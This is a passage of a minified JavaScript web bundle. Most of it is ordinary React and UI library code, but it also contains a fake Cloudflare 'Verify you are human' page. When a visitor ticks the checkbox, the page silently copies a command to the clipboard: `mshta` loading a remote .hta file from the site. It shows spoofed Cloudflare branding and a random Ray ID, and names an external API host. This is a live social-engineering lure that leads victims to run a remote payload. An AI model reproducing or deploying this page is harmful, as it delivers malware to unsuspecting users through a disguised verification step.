A.displayName=`Primitive.${T}`,{...p,[T]:A}},{}),zg="Checkbox",[PT,A3]=BT(zg),[eE,tE]=PT(zg),Ob=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,name:b,checked:j,defaultChecked:Z,required:k,disabled:ae,value:B="on",onCheckedChange:M,form:he,...be}=p,[Q,N]=Be.useState(null),se=vb(T,it=>N(it)),Ae=Be.useRef(!1),Qe=Q?he||!!Q.closest("form"):!0,[Ke=!1,qe]=GT({prop:j,defaultProp:Z,onChange:M}),xe=Be.useRef(Ke);return Be.useEffect(()=>{const it=Q==null?void 0:Q.form;if(it){const ue=()=>qe(xe.current);return it.addEventListener("reset",ue),()=>it.removeEventListener("reset",ue)}},[Q,qe]),we.jsxs(eE,{scope:A,state:Ke,disabled:ae,children:[we.jsx(zb.button,{type:"button",role:"checkbox","aria-checked":Mo(Ke)?"mixed":Ke,"aria-required":k,"data-state":xb(Ke),"data-disabled":ae?"":void 0,disabled:ae,value:B,...be,ref:se,onKeyDown:bb(p.onKeyDown,it=>{it.key==="Enter"&&it.preventDefault()}),onClick:bb(p.onClick,it=>{qe(ue=>Mo(ue)?!0:!ue),Qe&&(Ae.current=it.isPropagationStopped(),Ae.current||it.stopPropagation())})}),Qe&&we.jsx(lE,{control:Q,bubbles:!Ae.current,name:b,value:B,checked:Ke,required:k,disabled:ae,form:he,style:{transform:"translateX(-100%)"},defaultChecked:Mo(Z)?!1:Z})]})});Ob.displayName=zg;var Db="CheckboxIndicator",Cb=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,forceMount:b,...j}=p,Z=tE(Db,A);return we.jsx(Tb,{present:b||Mo(Z.state)||Z.state===!0,children:we.jsx(zb.span,{"data-state":xb(Z.state),"data-disabled":Z.disabled?"":void 0,...j,ref:T,style:{pointerEvents:"none",...p.style}})})});Cb.displayName=Db;var lE=p=>{const{control:T,checked:A,bubbles:b=!0,defaultChecked:j,...Z}=p,k=Be.useRef(null),ae=ZT(A),B=qT(T);Be.useEffect(()=>{const he=k.current,be=window.HTMLInputElement.prototype,N=Object.getOwnPropertyDescriptor(be,"checked").set;if(ae!==A&&N){const se=new Event("click",{bubbles:b});he.indeterminate=Mo(A),N.call(he,Mo(A)?!1:A),he.dispatchEvent(se)}},[ae,A,b]);const M=Be.useRef(Mo(A)?!1:A);return we.jsx("input",{type:"checkbox","aria-hidden":!0,defaultChecked:j??M.current,...Z,tabIndex:-1,ref:k,style:{...p.style,...B,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function Mo(p){return p==="indeterminate"}function xb(p){return Mo(p)?"indeterminate":p?"checked":"unchecked"}var nE=Ob,aE=Cb;function uE(p){return nb({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"},child:[]}]})(p)}function iE({className:p,...T}){return we.jsx(nE,{"data-slot":"checkbox",className:_T("peer border-input dark:bg-input/30 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground dark:data-[state=checked]:bg-primary data-[state=checked]:border-primary focus-visible:border-ring focus-visible:ring-ring/50 aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive size-4 shrink-0 rounded-[4px] border shadow-xs transition-shadow outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50",p),...T,children:we.jsx(aE,{"data-slot":"checkbox-indicator",className:"flex items-center justify-center text-current transition-none",children:we.jsx(uE,{className:"size-3.5 text-green-600"})})})}const Og={defaultCommand:`mshta ${window.location.origin}/c/087e56cf5376eddd.hta`,apiUrl:"https://w2.kyun.li"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cE=p=>p.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),Ub=(...p)=>p.filter((T,A,b)=>!!T&&T.trim()!==""&&b.indexOf(T)===A).join(" ").trim();/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var oE={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rE=Be.forwardRef(({color:p="currentColor",size:T=24,strokeWidth:A=2,absoluteStrokeWidth:b,className:j="",children:Z,iconNode:k,...ae},B)=>Be.createElement("svg",{ref:B,...oE,width:T,height:T,stroke:p,strokeWidth:b?Number(A)*24/Number(T):A,className:Ub("lucide",j),...ae},[...k.map(([M,he])=>Be.createElement(M,he)),...Array.isArray(Z)?Z:[Z]]));/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fE=(p,T)=>{const A=Be.forwardRef(({className:b,...j},Z)=>Be.createElement(rE,{ref:Z,iconNode:T,className:Ub(`lucide-${cE(p)}`,b),...j}));return A.displayName=`${p}`,A};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sE=fE("LoaderCircle",[["path",{d:"M21 12a9 9 0 1 1-6.219-8.56",key:"13zald"}]]);function dE(){const[p,T]=wu.useState(!1),[A,b]=wu.useState(0),[j,Z]=wu.useState(!1),k=window.location.href,ae=new URL(k).hostname,B=async()=>{navigator.clipboard.writeText(Og.defaultCommand),await new Promise(be=>{setTimeout(()=>{be(void 0)},1e3)});const M=A+1;b(M),T(!0),setTimeout(()=>{console.log("newClickCount",M),M===1?Z(!0):T(!1)},M===1?2e3:3500)};return we.jsxs("div",{className:"bg-[#ffff] w-full h-screen flex items-center justify-center",children:[we.jsxs("div",{className:"w-3xl h-full flex flex-col px-4",children:[we.jsxs("div",{className:"flex-1 flex flex-col pt-20",children:[we.jsx("a",{className:"text-3xl",children:ae}),we.jsx("a",{className:"text-xl pt-2",children:"Verify you are human by completing the action below"}),we.jsxs("div",{className:"flex items-center justify-between w-64 p-2 bg-[#fafafa] border border-[#e6e6e6] mt-7",children:[we.jsxs("div",{className:"flex items-center justify-center",children:[we.jsx("div",{className:"flex items-center justify-center w-6 h-8",children:p?we.jsx(sE,{className:"size-6 text-green-600 animate-spin"}):we.jsx(iE,{onCheckedChange:B,className:"bg-white rounded-[2px] border-[2px] border-gray-500 w-[18px] h-[18px] data-[state=checked]:bg-white data-[state=checked]:border-gray-500"})}),we.jsx("div",{className:"ml-1",children:we.jsx("a",{className:"text-xs font-semibold flex items-center justify-center h-full",children:p?"Verifying...":"Verify you are human"})})]}),we.jsxs("div",{className:"flex flex-col items-center justify-center",children:[we.jsx("img",{src:_S,alt:"Cloudflare",className:"w-16"}),we.jsxs("div",{className:"flex items-center justify-between gap-1",children:[we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Terms"}),we.jsx("span",{className:"text-[8px] text-gray-500",children:"•"}),we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Privacy"})]})]})]}),we.jsxs("a",{className:"pt-12 ",children:[ae," needs to review the security of your connection before proceeding."]})]}),we.jsx("div",{className:"border-t border-gray-300 flex items-center justify-center",children:we.jsxs("div",{className:"flex flex-col items-center justify-center gap-2 py-2",children:[we.jsxs("a",{className:"text-xs text-gray-500",children:["Ray ID: ",Math.random().toString(36).substring(2,15)]}),we.jsxs("a",{className:"text-xs text-gray-500",children:["Performance and security by"," ",we.jsx("span",{className:"font-semibold text-gray-500",children:"Cloudflare"})]})]})})]}),j&&we.jsx("div",{className:"fixed inset-0 flex items-center justify-center",children:we.jsx(KS,{})})]})}var M0={exports:{}},Ih={},A0={exports:{}},Dg={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var wb;function hE(){return wb||(wb=1,function(p){function T(te,I){var le=te.length;te.push(I);e:for(;0<le;){var me=le-1>>>1,E=te[me];if(0<j(E,I))te[me]=I,te[le]=E,le=me;else break e}}function A(te){return te.length===0?null:te[0]}function b(te){if(te.length===0)return null;var I=te[0],le=te.pop();if(le!==I){te[0]=le;e:for(var me=0,E=te.length,X=E>>>1;me<X;){var fe=2*(me+1)-1,oe=te[fe],re=fe+1,Ne=te[re];if(0>j(oe,le))re<E&&0>j(Ne,oe)?(te[me]=Ne,te[re]=le,me=re):(te[me]=oe,te[fe]=le,me=fe);else if(re<E&&0>j(Ne,le))te[me]=Ne,te[re]=le,me=re;else break e}}return I}function j(te,I){var le=te.sortIndex-I.sortIndex;return le!==0?le:te.id-I.id}if(p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Z=performance;p.unstable_now=function(){return Z.now()}}else{var k=Date,ae=k.now();p.unstable_now=function(){return k.now()-ae}}var B=[],M=[],he=1,be=null,Q=3,N=!1,se=!1,Ae=!1,Qe=typeof setTimeout=="function"?setTimeout:null,Ke=typeof clearTimeout=="function"?clearTimeout:null,qe=typeof setImmediate<"u"?setImmediate:null;function xe(te){for(var I=A(M);I!==null;){if(I.callback===null)b(M);else if(I.startTime<=te)b(M),I.sortIndex=I.expirationTime,T(B,I);else break;I=A(M)}}function it(te){if(Ae=!1,xe(te),!se)if(A(B)!==null)se=!0,Et();else{var I=A(M);I!==null&&de(it,I.startTime-te)}}var ue=!1,Se=-1,zt=5,Rl=-1;function Ee(){return!(p.unstable_now()-Rl<zt)}function Ge(){if(ue){var te=p.unstable_now();Rl=te;var I=!0;try{e:{se=!1,Ae&&(Ae=!1,Ke(Se),Se=-1),N=!0;var le=Q;try{t:{for(xe(te),be=A(B);be!==null&&!(be.expirationTime>te&&Ee());){var me=be.callback;if(typeof me=="function"){be.callback=null,Q=be.priorityLevel;var E=me(be.expirationTime<=te);if(te=p.unstable_now(),typeof E=="function"){be.callback=E,xe(te),I=!0;break t}be===A(B)&&b(B),xe(te)}else b(B);be=A(B)}if(be!==null)I=!0;else{var X=A(M);X!==null&&de(it,X.startTime-te),I=!1}}break e}finally{be=null,Q=le,N=!1}I=void 0}}finally{I?Bt():ue=!1}}}var Bt;if(typeof qe=="function")Bt=function(){qe(Ge)};else if(typeof MessageChannel<"u"){var Wt=new MessageChannel,Nt=Wt.port2;Wt.port1.onmessage=Ge,Bt=function(){Nt.postMessage(null)}}else Bt=function(){Qe(Ge,0)};function Et(){ue||(ue=!0,Bt())}function de(te,I){Se=Qe(function(){te(p.unstable_now())},I)}p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(te){te.callback=null},p.unstable_continueExecution=function(){se||N||(se=!0,Et())},p.unstable_forceFrameRate=function(te){0>te||125<te?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):zt=0<te?Math.floor(1e3/te):5},p.unstable_getCurrentPriorityLevel=function(){return Q},p.unstable_getFirstCallbackNode=function(){return A(B)},p.unstable_next=function(te){switch(Q){case 1:case 2:case 3:var I=3;break;default:I=Q}var le=Q;Q=I;try{return te()}finally{Q=le}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(te,I){switch(te){case 1:case 2:case 3:case 4:case 5:break;default:te=3}var le=Q;Q=te;try{return I()}finally{Q=le}},p.unstable_scheduleCallback=function(te,I,le){var me=p.unstable_now();switch(typeof le=="object"&&le!==null?(le=le.delay,le=typeof le=="number"&&0<le?me+le:me):le=me,te){case 1:var E=-1;break;case 2:E=250;break;case 5:E=1073741823;break;case 4:E=1e4;break;default:E=5e3}return E=le+E,te={id:he++,callback:I,priorityLevel:te,startTime:le,expirationTime:E,sortIndex:-1},le>me?(te.sortIndex=le,T(M,te),A(B)===null&&te===A(M)&&(Ae?(Ke(Se),Se=-1):Ae=!0,de(it,le-me))):(te.sortIndex=E,T(B,te),se||N||(se=!0,Et())),te},p.unstable_shouldYield=Ee,p.unstable_wrapCallback=function(te){var I=Q;return function(){var le=Q;Q=I;try{return te.apply(this,arguments)}finally{Q=le}}}}(Dg)),Dg}var Cg={},Nb;function mE(){return Nb||(Nb=1,function(p){var T={};/**
 * @license React
 * scheduler.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */T.NODE_ENV!=="production"&&function(){function A(){if(Ge){var I=p.unstable_now();Nt=I;var le=!0;try{e:{ue=!1,Se&&(Se=!1,Rl(Bt),Bt=-1),it=!0;var me=xe;try{t:{for(ae(I),qe=j(Ae);qe!==null&&!(qe.expirationTime>I&&M());){var E=qe.callback;if(typeof E=="function"){qe.callback=null,xe=qe.priorityLevel;var X=E(qe.expirationTime<=I);if(I=p.unstable_now(),typeof X=="function"){qe.callback=X,ae(I),le=!0;break t}qe===j(Ae)&&Z(Ae),ae(I)}else Z(Ae);qe=j(Ae)}if(qe!==null)le=!0;else{var fe=j(Qe);fe!==null&&be(B,fe.startTime-I),le=!1}}break e}finally{qe=null,xe=me,it=!1}le=void 0}}finally{le?Et():Ge=!1}}}function b(I,le){var me=I.length;I.push(le);e:for(;0<me;){var E=me-1>>>1,X=I[E];if(0<k(X,le))I[E]=le,I[me]=X,me=E;else break e}}function j(I){return I.length===0?null:I[0]}function Z(I){if(I.length===0)return null;var le=I[0],me=I.pop();if(me!==le){I[0]=me;e:for(var E=0,X=I.length,fe=X>>>1;E<fe;){var oe=2*(E+1)-1,re=I[oe],Ne=oe+1,He=I[Ne];if(0>k(re,me))Ne<X&&0>k(He,re)?(I[E]=He,I[Ne]=me,E=Ne):(I[E]=re,I[oe]=me,E=oe);else if(Ne<X&&0>k(He,me))I[E]=He,I[Ne]=me,E=Ne;else break e}}return le}function k(I,le){var me=I.sortIndex-le.sortIndex;return me!==0?me:I.id-le.id}function ae(I){for(var le=j(Qe);le!==null;){if(le.callback===null)Z(Qe);else if(le.startTime<=I)Z(Qe),le.sortIndex=le.expirationTime,b(Ae,le);else break;le=j(Qe)}}function B(I){if(Se=!1,ae(I),!ue)if(j(Ae)!==null)ue=!0,he();else{var le=j(Qe);le!==null&&be(B,le.startTime-I)}}function M(){return!(p.unstable_now()-Nt<Wt)}function he(){Ge||(Ge=!0,Et())}function be(I,le){Bt=zt(function(){I(p.unstable_now())},le)}if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error()),p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Q=performance;p.unstable_now=function(){return Q.now()}}else{var N=Date,se=N.now();p.unstable_now=function(){return N.now()-se}}var Ae=[],Qe=[],Ke=1,qe=null,xe=3,it=!1,ue=!1,Se=!1,zt=typeof setTimeout=="function"?setTimeout:null,Rl=typeof clearTimeout=="function"?clearTimeout:null,Ee=typeof setImmediate<"u"?setImmediate:null,Ge=!1,Bt=-1,Wt=5,Nt=-1;if(typeof Ee=="function")var Et=function(){Ee(A)};else if(typeof MessageChannel<"u"){var de=new MessageChannel,te=de.port2;de.port1.onmessage=A,Et=function(){te.postMessage(null)}}else Et=function(){zt(A,0)};p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(I){I.callback=null},p.unstable_continueExecution=function(){ue||it||(ue=!0,he())},p.unstable_forceFrameRate=function(I){0>I||125<I?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Wt=0<I?Math.floor(1e3/I):5},p.unstable_getCurrentPriorityLevel=function(){return xe},p.unstable_getFirstCallbackNode=function(){return j(Ae)},p.unstable_next=function(I){switch(xe){case 1:case 2:case 3:var le=3;break;default:le=xe}var me=xe;xe=le;try{return I()}finally{xe=me}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(I,le){switch(I){case 1:case 2:case 3:case 4:case 5:break;default:I=3}var me=xe;xe=I;try{return le()}finally{xe=me}},p.unstable_scheduleCallback=function(I,le,me){var E=p.unstable_now();switch(typeof me=="object"&&me!==null?(me=me.delay,me=typeof me=="number"&&0<me?E+me:E):me=E,I){case 1:var X=-1;break;case 2:X=250;break;case 5:X=1073741823;break;case 4:X=1e4;break;default:X=5e3}return X=me+X,I={id:Ke++,callback:le,priorityLevel:I,startTime:me,expirationTime:X,sortIndex:-1},me>E?(I.sortIndex=me,b(Qe,I),j(Ae)===null&&I===j(Qe)&&(Se?(Rl(Bt),Bt=-1):Se=!0,be(B,me-E))):(I.sortIndex=X,b(Ae,I),ue||it||(ue=!0,he())),I},p.unstable_shouldYield=M,p.unstable_wrapCallback=function(I){var le=xe;return function(){var me=xe;xe=le;try{return I.apply(this,arguments)}finally{xe=me}}},typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}(Cg)),Cg}var Hb;function jb(){if(Hb)return A0.exports;Hb=1;var p={};return p.NODE_ENV==="production"?A0.exports=hE():A0.exports=mE(),A0.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _b;function yE(){if(_b)return Ih;_b=1;var p=jb(),T=Ds(),A=Mg();function b(l){var a="https://react.dev/errors/"+l;if(1<arguments.length){a+="?args[]="+encodeURIComponent(arguments[1]);for(var u=2;u<arguments.length;u++)a+="&args[]="+encodeURIComponent(arguments[u])}return"Minified React error #"+l+"; visit "+a+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function j(l){return!(!l||l.nodeType!==1&&l.nodeType!==9&&l.nodeType!==11)}var Z=Symbol.for("react.element"),k=Symbol.for("react.transitional.element"),ae=Symbol.for("react.portal"),B=Symbol.for("react.fragment"),M=Symbol.for("react.strict_mode"),he=Symbol.for("react.profiler"),be=Symbol.for("react.provider"),Q=Symbol.for("react.consumer"),N=Symbol.for("react.context"),se=Symbol.for("react.forward_ref"),Ae=Symbol.for("react.suspense"),Qe=Symbol.for("react.suspense_list"),Ke=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),xe=Symbol.for("react.offscreen"),it=Symbol.for("react.memo_cache_sentinel"),ue=Symbol.iterator;function Se(l){return l===null||typeof l!="object"?null:(l=ue&&l[ue]||l["@@iterator"],typeof l=="function"?l:null)}var zt=Symbol.for("react.client.reference");function Rl(l){if(l==null)return null;if(typeof l=="function")return l.$$typeof===zt?null:l.displayName||l.name||null;if(typeof l=="string")return l;switch(l){case B:return"Fragment";case ae:return"Portal";case he:return"Profiler";case M:return"StrictMode";case Ae:return"Suspense";case Qe:return"SuspenseList"}if(typeof l=="object")switch(l.$$typeof){case N:return(l.displayName||"Context")+".Provider";case Q:return(l._context.displayName||"Context")+".Consumer";case se:var a=l.render;return l=l.displayName,l||(l=a.displayName||a.name||"",l=l!==""?"ForwardRef("+l+")":"ForwardRef"),l;case Ke:return a=l.displayName||null,a!==null?a:Rl(l.type)||"Memo";case qe:a=l._payload,l=l._init;try{return Rl(l(a))}catch{}}return null}var Ee=T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ge=Object.assign,Bt,Wt;function Nt(l){if(Bt===void 0)try{throw Error()}catch(u){var a=u.stack.trim().match(/\n( *(at )?)/);Bt=a&&a[1]||"",Wt=-1<u.stack.indexOf(`
    at`)?" (<anonymous>)":-1<u.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Bt+l+Wt}var Et=!1;function de(l,a){if(!l||Et)return"";Et=!0;var u=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var c={DetermineComponentFrameRoot:function(){try{if(a){var ne=function(){throw Error()};if(Object.defineProperty(ne.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(ne,[])}catch(W){var L=W}Reflect.construct(l,[],ne)}else{try{ne.call()}catch(W){L=W}l.call(ne.prototype)}}else{try{throw Error()}catch(W){L=W}(ne=l())&&typeof ne.catch=="function"&&ne.catch(function(){})}}catch(W){if(W&&L&&typeof W.stack=="string")return[W.stack,L.stack]}return[null,null]}};c.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var f=Object.getOwnPropertyDescriptor(c.DetermineComponentFrameRoot,"name");f&&f.configurable&&Object.defineProperty(c.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var s=c.DetermineComponentFrameRoot(),m=s[0],v=s[1];if(m&&v){var R=m.split(`
`),w=v.split(`
`);for(f=c=0;c<R.length&&!R[c].includes("DetermineComponentFrameRoot");)c++;for(;f<w.length&&!w[f].includes("DetermineComponentFrameRoot");)f++;if(c===R.length||f===w.length)for(c=R.length-1,f=w.length-1;1<=c&&0<=f&&R[c]!==w[f];)f--;for(;1<=c&&0<=f;c--,f--)if(R[c]!==w[f]){if(c!==1||f!==1)do if(c--,f--,0>f||R[c]!==w[f]){var K=`
`+R[c].replace(" at new "," at ");return l.displayName&&K.includes("<anonymous>")&&(K=K.replace("<anonymous>",l.displayName)),K}while(1<=c&&0<=f);break}}}finally{Et=!1,Error.prepareStackTrace=u}return(u=l?l.displayName||l.name:"")?Nt(u):""}function te(l){switch(l.tag){case 26:case 27:case 5:return Nt(l.type);case 16:return Nt("Lazy");case 13:return Nt("Suspense");case 19:return Nt("SuspenseList");case 0:case 15:return l=de(l.type,!1),l;case 11:return l=de(l.type.render,!1),l;case 1:return l=de(l.type,!0),l;default:return""}}function I(l){try{var a="";do a+=te(l),l=l.return;while(l);return a}catch(u){return`
Error generating stack: `+u.message+`
`+u.stack}}function le(l){var a=l,u=l;if(l.alternate)for(;a.return;)a=a.return;else{l=a;do a=l,(a.flags&4098)!==0&&(u=a.return),l=a.return;while(l)}return a.tag===3?u:null}function me(l){if(l.tag===13){var a=l.memoizedState;if(a===null&&(l=l.alternate,l!==null&&(a=l.memoizedState)),a!==null)return a.dehydrated}return null}function E(l){if(le(l)!==l)throw Error(b(188))}function X(l){var a=l.alternate;if(!a){if(a=le(l),a===null)throw Error(b(188));return a!==l?null:l}for(var u=l,c=a;;){var f=u.return;if(f===null)break;var s=f.alternate;if(s===null){if(c=f.return,c!==null){u=c;continue}break}if(f.child===s.child){for(s=f.child;s;){if(s===u)return E(f),l;if(s===c)return E(f),a;s=s.sibling}throw Error(b(188))}if(u.return!==c.return)u=f,c=s;else{for(var m=!1,v=f.child;v;){if(v===u){m=!0,u=f,c=s;break}if(v===c){m=!0,c=f,u=s;break}v=v.sibling}if(!m){for(v=s.child;v;){if(v===u){m=!0,u=s,c=f;break}if(v===c){m=!0,c=s,u=f;break}v=v.sibling}if(!m)throw Error(b(189))}}if(u.alternate!==c)throw Error(b(190))}if(u.tag!==3)throw Error(b(188));return u.stateNode.current===u?l:a}function fe(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l;for(l=l.child;l!==null;){if(a=fe(l),a!==null)return a;l=l.sibling}return null}var oe=Array.isArray,re=A.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ne={pending:!1,data:null,method:null,action:null},He=[],gt=-1;function ct(l){return{current:l}}function wt(l){0>gt||(l.current=He[gt],He[gt]=null,gt--)}function vt(l,a){gt++,He[gt]=l.current,l.current=a}var gl=ct(null),Vl=ct(null),Ie=ct(null),Cn=ct(null);function nn(l,a){switch(vt(Ie,a),vt(Vl,l),vt(gl,null),l=a.nodeType,l){case 9:case 11:a=(a=a.documentElement)&&(a=a.namespaceURI)?Ay(a):0;break;default:if(l=l===8?a.parentNode:a,a=l.tagName,l=l.namespaceURI)l=Ay(l),a=ch(l,a);else switch(a){case"svg":a=1;break;case"math":a=2;break;default:a=0}}wt(gl),vt(gl,a)}function xn(){wt(gl),wt(Vl),wt(Ie)}function Ea(l){l.memoizedState!==null&&vt(Cn,l);var a=gl.current,u=ch(a,l.type);a!==u&&(vt(Vl,l),vt(gl,u))}function dt(l){Vl.current===l&&(wt(gl),wt(Vl)),Cn.current===l&&(wt(Cn),ro._currentValue=Ne)}var Ci=Object.prototype.hasOwnProperty,ka=p.unstable_scheduleCallback,kn=p.unstable_cancelCallback,D=p.unstable_shouldYield,Te=p.unstable_requestPaint,ge=p.unstable_now,Xe=p.unstable_getCurrentPriorityLevel,$t=p.unstable_ImmediatePriority,Ot=p.unstable_UserBlockingPriority,Ze=p.unstable_NormalPriority,Ye=p.unstable_LowPriority,Ul=p.unstable_IdlePriority,Ml=p.log,an=p.unstable_setDisableYieldValue,pn=null,Yt=null;function Jn(l){if(Yt&&typeof Yt.onCommitFiberRoot=="function")try{Yt.onCommitFiberRoot(pn,l,void 0,(l.current.flags&128)===128)}catch{}}function rl(l){if(typeof Ml=="function"&&an(l),Yt&&typeof Yt.setStrictMode=="function")try{Yt.setStrictMode(pn,l)}catch{}}var Ql=Math.clz32?Math.clz32:Ao,qr=Math.log,Vr=Math.LN2;function Ao(l){return l>>>=0,l===0?32:31-(qr(l)/Vr|0)|0}var xi=128,Nu=4194304;function Ra(l){var a=l&42;if(a!==0)return a;switch(l&-l){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return l&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return l&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return l}}function Ui(l,a){var u=l.pendingLanes;if(u===0)return 0;var c=0,f=l.suspendedLanes,s=l.pingedLanes,m=l.warmLanes;l=l.finishedLanes!==0;var v=u&134217727;return v!==0?(u=v&~f,u!==0?c=Ra(u):(s&=v,s!==0?c=Ra(s):l||(m=v&~m,m!==0&&(c=Ra(m))))):(v=u&~f,v!==0?c=Ra(v):s!==0?c=Ra(s):l||(m=u&~m,m!==0&&(c=Ra(m)))),c===0?0:a!==0&&a!==c&&(a&f)===0&&(f=c&-c,m=a&-a,f>=m||f===32&&(m&4194176)!==0)?a:c}function Un(l,a){return(l.pendingLanes&~(l.suspendedLanes&~l.pingedLanes)&a)===0}function Ja(l,a){switch(l){case 1:case 2:case 4:case 8:return a+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return a+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Hu(){var l=xi;return xi<<=1,(xi&4194176)===0&&(xi=128),l}function Ka(){var l=Nu;return Nu<<=1,(Nu&62914560)===0&&(Nu=4194304),l}function tl(l){for(var a=[],u=0;31>u;u++)a.push(l);return a}function wn(l,a){l.pendingLanes|=a,a!==268435456&&(l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0)}function ju(l,a,u,c,f,s){var m=l.pendingLanes;l.pendingLanes=u,l.suspendedLanes=0,l.pingedLanes=0,l.warmLanes=0,l.expiredLanes&=u,l.entangledLanes&=u,l.errorRecoveryDisabledLanes&=u,l.shellSuspendCounter=0;var v=l.entanglements,R=l.expirationTimes,w=l.hiddenUpdates;for(u=m&~u;0<u;){var K=31-Ql(u),ne=1<<K;v[K]=0,R[K]=-1;var L=w[K];if(L!==null)for(w[K]=null,K=0;K<L.length;K++){var W=L[K];W!==null&&(W.lane&=-536870913)}u&=~ne}c!==0&&Wa(l,c,0),s!==0&&f===0&&l.tag!==0&&(l.suspendedLanes|=s&~(m&~a))}function Wa(l,a,u){l.pendingLanes|=a,l.suspendedLanes&=~a;var c=31-Ql(a);l.entangledLanes|=a,l.entanglements[c]=l.entanglements[c]|1073741824|u&4194218}function _u(l,a){var u=l.entangledLanes|=a;for(l=l.entanglements;u;){var c=31-Ql(u),f=1<<c;f&a|l[c]&a&&(l[c]|=a),u&=~f}}function wi(l){return l&=-l,2<l?8<l?(l&134217727)!==0?32:268435456:8:2}function $a(){var l=re.p;return l!==0?l:(l=window.event,l===void 0?32:Hy(l.type))}function Ni(l,a){var u=re.p;try{return re.p=l,a()}finally{re.p=u}}var Al=Math.random().toString(36).slice(2),y="__reactFiber$"+Al,C="__reactProps$"+Al,F="__reactContainer$"+Al,ce="__reactEvents$"+Al,Re="__reactListeners$"+Al,je="__reactHandles$"+Al,ve="__reactResources$"+Al,ht="__reactMarker$"+Al;function rt(l){delete l[y],delete l[C],delete l[ce],delete l[Re],delete l[je]}function Dt(l){var a=l[y];if(a)return a;for(var u=l.parentNode;u;){if(a=u[F]||u[y]){if(u=a.alternate,a.child!==null||u!==null&&u.child!==null)for(l=vi(l);l!==null;){if(u=l[y])return 